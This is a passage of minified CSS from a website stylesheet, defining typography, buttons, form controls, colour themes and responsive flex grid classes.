px}.icon--title-services-de:after{padding-bottom:14.7058823529%}.icon--title-services{width:171.89px}.icon--title-services:after{padding-bottom:21.0526315789%}.icon--title-team-de{width:238.3px}.icon--title-team-de:after{padding-bottom:14.7058823529%}.icon--title-team{width:171.89px}.icon--title-team:after{padding-bottom:21.0526315789%}body:after{position:fixed;bottom:0;left:0;font-size:12px;background-color:#000;color:#fff;content:"root";display:none;padding:.44444445rem;z-index:100001}@media (min-width: 20em){body:after{content:"mobile => (320px | 20em)"}}@media (min-width: 31.25em){body:after{content:"sm-tablet => (500px | 31.25em)"}}@media (min-width: 46.25em){body:after{content:"tablet => (740px | 46.25em)"}}@media (min-width: 61.25em){body:after{content:"desktop => (980px | 61.25em)"}}@media (min-width: 81.25em){body:after{content:"wide => (1300px | 81.25em)"}}@media (min-width: 100em){body:after{content:"super-wide => (1600px | 100em)"}}/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */*,*:before,*:after{box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}b,strong{font-weight:inherit}b,strong{font-weight:bolder}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input,select,textarea{font:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:0;margin:0;padding:0}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.r-ul{list-style:none;margin:0;padding:0}.list-none{list-style:none}.pl-1{padding-left:1rem}.r-dl{margin:0}.r-dd{margin-left:0}.r-btn{background:none;border:0;margin:0;padding:0}.r-table{width:100%;overflow-x:scroll;border:0;border-collapse:collapse;border-spacing:0}.r-table *{padding:0;text-align:left}.r-table>*{width:100%}.icon{max-width:100%;display:inline-block;vertical-align:middle}body{transition:opacity .4s;opacity:0}.wf-active body,.wf-fail body,.wf-inactive body,.fonts-loaded body,.fonts-failed body,.no-js body{opacity:1}html{font-size:15px;line-height:1.7777777778;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media (min-width: 320px){html{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}html[lang=ja],html[lang=ja] h1,html[lang=ja] h2,html[lang=ja] h3,html[lang=ja] h4,html[lang=ja] h5,html[lang=ja] h6{font-family:Noto Sans}body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#024}@media (min-width: 20em){body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}h1,h2,h3,h4,h5,h6{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-top:0;font-weight:400;color:#024}.h1,h1{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em;padding-top:0;margin-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.h1,h1{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.h2,h2{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;margin-bottom:1.11111112rem}@media (min-width: 20em){.h2,h2{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}.h3,h3{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.0288065844;margin-bottom:1.11111112rem;letter-spacing:-.025em}@media (min-width: 20em){.h3,h3{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.h4,h4{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.2345679012;margin-bottom:.88888889rem}@media (min-width: 20em){.h4,h4{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.h5,h5{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h5,h5{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.h6,h6{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h6,h6{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-bordered{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:1px solid rgba(199,206,215,.9);padding-top:.44444445rem}.s-bordered--bottom{border-bottom:1px solid rgba(199,206,215,.9);padding-bottom:.44444445rem}.s-heading{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em}@media (min-width: 20em){.s-heading{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.s-heading--huge{min-font-size:31.104;max-font-size:60;font-size:2.0736rem;line-height:1;margin-bottom:1.77777778rem;letter-spacing:-.02em}@media (min-width: 20em){.s-heading--huge{font-size:calc(31.104px + .0258*(100vw - 320px))}}@media (min-width: 61.25em){.s-heading--huge{margin-bottom:3.11111112rem}}.s-heading--sub,.s-subheading{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;color:#00a4e3;letter-spacing:-.025em}@media (min-width: 20em){.s-heading--sub,.s-subheading{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.s-quote,blockquote{min-font-size:21.6;max-font-size:21.6;font-size:1.44rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:2.66666667rem;letter-spacing:-.025em}@media (min-width: 20em){.s-quote,blockquote{font-size:calc(21.6px + 0*(100vw - 320px))}}.s-heading--bordered{position:relative;padding-bottom:.88888889rem}.s-heading--bordered:after{content:"";height:1px;width:100vw;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-intro{min-font-size:18;max-font-size:31;font-size:1.2rem;line-height:1.0322580645;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.025em}@media (min-width: 20em){.s-intro{font-size:calc(18px + (31 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body{max-width:50rem}.s-body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;max-width:50rem}@media (min-width: 20em){.s-body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-body>*:first-child{padding-top:0}.s-body a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.s-body a:hover{color:#f68722;opacity:1}.s-body .o-btn--primary:hover,.s-body .o-btn--red:hover{color:#fff}.s-body h1,.s-body h2,.s-body h3,.s-body h4,.s-body h5,.s-body h6{color:#00a4e3;margin-bottom:1.33333334rem;padding-top:.88888889rem}.s-body h1,.s-body h2,.s-body h3{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.1574074074;margin-bottom:.44444445rem}@media (min-width: 20em){.s-body h1,.s-body h2,.s-body h3{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.s-body h1,.s-body h2,.s-body h3{margin-bottom:.88888889rem}}.about-body .s-body h1,.about-body .s-body h2,.about-body .s-body h3{position:relative;padding-bottom:.88888889rem}.about-body .s-body h1:after,.about-body .s-body h2:after,.about-body .s-body h3:after{content:"";height:1px;width:100%;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-body p+ul,.s-body p+ol{margin-top:.88888889rem}.s-body blockquote{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:1.77777778rem;letter-spacing:-.025em;border-left:6px solid rgba(199,206,215,.9);padding-left:1.77777778rem}@media (min-width: 20em){.s-body blockquote{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.s-body blockquote:before,.s-body blockquote:after{content:'"';display:inline-block}.s-body--de blockquote:before{content:"„"}.s-body--de blockquote:after{content:"“"}.s-body .o-btn--primary,.s-body .o-btn--red{color:#fff}hr{border-top:1px solid rgba(199,206,215,.9);border-bottom:none}@media (min-width: 61.25em){.about-body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.about-body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.about-body:last-child{margin-right:0}}p{margin:0 0 1.33333334rem}p:last-child{margin:0 0 2.66666667rem}b,strong,.u-bold{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}a{text-decoration:none;color:inherit;cursor:pointer;transition:opacity .3s ease}a:hover{opacity:.5}address{font-style:normal}.s-table{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;border:0;border-spacing:0;margin-bottom:2.66666667rem}@media (min-width: 20em){.s-table{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.s-table td,.s-table th{padding:.44444445rem .88888889rem}.s-table th{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}.s-table thead th{background-color:#f2f2f2;padding:.44444445rem .88888889rem}.s-table tbody tr:first-child{padding:.88888889rem}.s-table tbody tr:first-child td,.s-table tbody tr:first-child th{padding-top:1.33333334rem}.s-table--about table{table-layout:fixed;width:100%}.s-table--about thead th{background-color:transparent;padding:0}.s-table--about tbody td{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;padding-top:1.27777778rem;padding-left:1.77777778rem;margin-bottom:1.33333334rem;position:relative}@media (min-width: 20em){.s-table--about tbody td{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-table--about tbody td:first-child{padding-top:1.27777778rem}.s-table--about tbody td:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;position:absolute;left:0;top:50%}.o-btn{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";cursor:pointer;border:none;margin:0;text-decoration:none;background-color:rgba(0,128,177,.5);display:inline-flex;align-items:center;justify-content:center;text-transform:uppercase;padding:.44444445rem .88888889rem;border-radius:.2em;color:#fff;opacity:1;transition:background-color .2s ease-in-out}@media (min-width: 20em){.o-btn{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.o-btn:hover{background-color:#0080b1;opacity:1}.o-btn--transparent,.o-btn--transparent:hover{background-color:transparent}.o-btn--icon{width:2.66666667rem;padding:0;display:inline-flex;align-items:center;justify-content:center;color:inherit;cursor:pointer}.o-btn--icon>.icon{margin:auto;width:1.11111112rem}.o-btn--red,.o-btn--primary{background-color:#ff0e58;color:#fff}.o-btn--red:hover,.o-btn--primary:hover{background-color:#d20745}.o-btn--grey,.o-btn--secondary{background-color:#f2f2f2;color:#000}.o-btn--grey:hover,.o-btn--grey:focus,.o-btn--grey:active,.o-btn--secondary:hover,.o-btn--secondary:focus,.o-btn--secondary:active{background-color:#d9d9d9}.o-btn--white{color:#fff}.o-btn--full{width:100%}button{background:none;border:0;padding:0;cursor:pointer}[disabled]{cursor:default}input[type=submit],input[type=search],input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;border-radius:0}fieldset{margin:0;border:0}.o-form__group{margin-bottom:1.77777778rem;position:relative}.o-form__label{font-size:12.5;display:block}.o-form__input{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";display:block;width:100%;height:2.22222223rem;padding:0 .88888889rem;border:none}.o-form__input:focus{outline:0}.o-form__input::-ms-clear{display:none}.o-form__field{position:relative}.o-form__field .o-form__btn{position:absolute;right:0;top:0;height:2.66666667rem;width:2.66666667rem}.o-form__input--select select{height:100%;text-indent:0;margin:0;padding:0;border:0;background:none;width:100%}.o-form__input--area{border:none;line-height:2.66666667rem;resize:vertical;padding:.88888889rem;min-height:5.33333334rem}.o-form-toggle{position:relative}.o-form-toggle__input{float:left;position:absolute;width:1px;height:1px;margin:-1px;opacity:0}.o-form-toggle__input:checked+.form-toggle__label:before{border:1px solid #0d0d0d;background-color:#a6a6a6}.o-form-toggle__input:checked+.form-toggle__label--checkbox:before{box-shadow:0 0 0 5px #fff inset}.o-form-toggle__label{display:flex;align-items:center;justify-content:flex-start}.o-form-toggle__label:before{content:" ";border:1px solid #f2f2f2;width:20px;height:20px;display:block;margin-right:.88888889rem}.o-form-toggle__label--radio:before{border-radius:100%}.o-form__button{padding:.44444445rem;background-color:#bfbfbf;border:1px solid #f2f2f2;display:block;width:100%;text-align:center;font-weight:700;text-transform:uppercase}.form-error{color:#ff0e58;font-size:.75rem}[data-scrollbar],[scrollbar],scrollbar{display:block;position:relative}[data-scrollbar] .scroll-content,[scrollbar] .scroll-content,scrollbar .scroll-content{transform:translateZ(0)}[data-scrollbar].sticky .scrollbar-track,[scrollbar].sticky .scrollbar-track,scrollbar.sticky .scrollbar-track{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track,[scrollbar] .scrollbar-track,scrollbar .scrollbar-track{position:absolute;opacity:0;z-index:1;transition:opacity .5s ease-out,background .5s ease-out;background:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}[data-scrollbar] .scrollbar-track.show,[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track.show,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track.show,scrollbar .scrollbar-track:hover{opacity:1}[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track:hover{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track-x,[scrollbar] .scrollbar-track-x,scrollbar .scrollbar-track-x{bottom:0;left:0;width:100%;height:8px}[data-scrollbar] .scrollbar-track-y,[scrollbar] .scrollbar-track-y,scrollbar .scrollbar-track-y{top:0;right:0;width:8px;height:100%}[data-scrollbar] .scrollbar-thumb,[scrollbar] .scrollbar-thumb,scrollbar .scrollbar-thumb{position:absolute;top:0;left:0;width:8px;height:8px;background:rgba(0,0,0,.5);border-radius:4px}[data-scrollbar] .overscroll-glow,[scrollbar] .overscroll-glow,scrollbar .overscroll-glow{position:absolute;top:0;left:0;width:100%;height:100%}.o-title--section{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;letter-spacing:-.05em}@media (min-width: 20em){.o-title--section{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.o-title--heading-2{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.o-title--heading-2{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.link{transition:color .2s ease-in-out}.link:hover,.link:focus,.link:active{color:#f68722;opacity:1}.link--opacity{backface-visibility:hidden}.link--opacity:hover,.link--opacity:focus,.link--opacity:active{color:inherit}.link--base{transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.link--blue{color:#00a4e3}.link--red{color:#ff0e58}.o-ol,.s-body ol{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ol{margin-bottom:1.77777778rem}.o-ol--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:2.66666667rem 0}.o-ol__item,.s-body ol li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.77777778rem;margin-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ol__item,.s-body ol li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:before,.s-body ol li:before{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.2037037037;counter-increment:list;content:"0" counter(list);position:absolute;top:.27778em;left:-3.11111111rem;width:1.33333334rem;padding-top:.26666667rem;border-top:6px solid #00a4e3}@media (min-width: 20em){.o-ol__item:before,.s-body ol li:before{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:last-child,.s-body ol li:last-child{margin-bottom:2.66666667rem}.s-body ol li{padding-left:2.66666667rem;overflow:hidden;margin-left:0;min-height:2.2rem}.s-body ol li:before{left:0}.o-ul,.s-body ul{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ul{position:relative;clear:both;display:block;margin-bottom:1.77777778rem}.o-ul--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:1.77777778rem 0}.o-ul__item,.s-body ul li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.33333334rem;padding-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ul__item,.s-body ul li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ul__item:last-child,.s-body ul li:last-child{margin-bottom:0}.o-ul__item .icon,.o-ul__item:before,.s-body ul li .icon,.s-body ul li:before{position:absolute;top:0;left:0;width:.88888889rem;color:#00a4e3}.s-body ul li{padding-left:2.66666667rem;overflow:hidden}.s-body ul li:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;top:.44444445rem}.o-ul__item--arrowed{padding-left:1.44444445rem;margin-bottom:.44444445rem;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.o-ul__item--arrowed .icon{width:.55555556rem;padding-top:.27777778rem}.o-ul.o-ul--headings{margin-bottom:.88888889rem}.o-ul.o-ul--headings .o-ul__item--heading{padding-left:0}.o-ul.o-ul--headings .o-ul__item--heading:before{content:normal;content:initial}@media (min-width: 46.25em){.o-ul--1col{margin-bottom:0}.o-ul--2col{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}.o-ul--3col{-moz-columns:3;columns:3;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.o-toggle__group{display:inline-flex;margin-right:.88888889rem}.o-toggle__group:last-child{margin-right:0}.o-toggle__label{background-color:#f2f2f2;color:#000}.o-toggle__input:checked+.o-toggle__label{background-color:#00a4e3}.t-green .t-color{color:#a5d535}.t-green .t-bg{background:#a5d535;color:#fff}.t-orange .t-color{color:#f68722}.t-orange .t-bg{background:#f68722;color:#fff}.t-yellow .t-color{color:#f3bc00}.t-yellow .t-bg{background:#f3bc00;color:#fff}.t-pink .t-color{color:#e16aa2}.t-pink .t-bg{background:#e16aa2;color:#fff}.t-purple .t-color{color:#97286c}.t-purple .t-bg{background:#97286c;color:#fff}.t-cyan .t-color{color:#00a4e3}.t-cyan .t-bg{background-color:#00a4e3;color:#fff}.t-red .t-color{color:#f00000}.t-red .t-bg{background-color:#f00000;color:#fff}.t-m100y48 .t-color{color:#ed135c}.t-m100y48 .t-bg{background:#ed135c;color:#fff}.t-c26m100y44 .t-color{color:#be2363}.t-c26m100y44 .t-bg{background:#be2363;color:#fff}.t-m100y70 .t-color{color:#ed1847}.t-m100y70 .t-bg{background:#ed1847;color:#fff}.t-c15m94y15 .t-color{color:#d13182}.t-c15m94y15 .t-bg{background:#d13182;color:#fff}.t-m100y100 .t-color{color:#ed1c24}.t-m100y100 .t-bg{background:#ed1c24;color:#fff}.t-c25m75 .t-color{color:#bd60a5}.t-c25m75 .t-bg{background:#bd60a5;color:#fff}.t-c49m97y37k20 .t-color{color:#7d255b}.t-c49m97y37k20 .t-bg{background:#7d255b;color:#fff}.t-c82m7y86k1 .t-color{color:#00a65e}.t-c82m7y86k1 .t-bg{background:#00a65e;color:#fff}.t-c80m8y66k1 .t-color{color:#00a77e}.t-c80m8y66k1 .t-bg{background:#00a77e;color:#fff}.t-c79m8y51 .t-color{color:#00a996}.t-c79m8y51 .t-bg{background:#00a996;color:#fff}.t-c77m10y32 .t-color{color:#00aab2}.t-c77m10y32 .t-bg{background:#00aab2;color:#fff}.t-c75m11y14 .t-color{color:#00abcd}.t-c75m11y14 .t-bg{background:#00abcd;color:#fff}.t-c72m4y18 .t-color{color:#00b7ce}.t-c72m4y18 .t-bg{background:#00b7ce;color:#fff}body:before{content:"none";display:none}@media (min-width: 20em){body:before{content:"mobile"}}@media (min-width: 31.25em){body:before{content:"sm-tablet"}}@media (min-width: 46.25em){body:before{content:"tablet"}}@media (min-width: 61.25em){body:before{content:"desktop"}}@media (min-width: 81.25em){body:before{content:"wide"}}@media (min-width: 100em){body:before{content:"super-wide"}}.g__col{margin-bottom:1.77777778rem}@media (min-width: 20em){.gm{display:flex;flex-flow:row wrap}.gm__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:1.77777778rem}.gm__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gm__1-2:last-child{margin-right:0}.gm__1-2:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.gsmt{display:flex;flex-flow:row wrap}.gsmt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gsmt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-2:last-child{margin-right:0}.gsmt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gsmt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gsmt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-3:last-child{margin-right:0}.gsmt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gsmt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gsmt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-4:last-child{margin-right:0}.gsmt__1-4:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 46.25em){.gt{display:flex;flex-flow:row wrap}.gt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-2:last-child{margin-right:0}.gt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-3:last-child{margin-right:0}.gt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-4:last-child{margin-right:0}.gt__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gt__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gt__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-6:last-child{margin-right:0}.gt__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gt__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__2-3:last-child{margin-right:0}.gt__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gt__5-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));max-width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6))}.gt__5-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__5-6:last-child{margin-right:0}.g-page{display:flex;flex-flow:row wrap}.g__main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.g__main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__main:last-child{margin-right:0}.g__side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important}.g__side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__side:last-child{margin-right:0}}@media (min-width: 61.25em){.gd{display:flex;flex-flow:row wrap}.gd__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gd__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-2:last-child{margin-right:0}.gd__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gd__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gd__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-3:last-child{margin-right:0}.gd__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gd__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gd__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-4:last-child{margin-right:0}.gd__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gd__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gd__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-6:last-child{margin-right:0}.gd__1-6:nth-child(6n){margin-right:0;margin-left:auto}.gd__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - 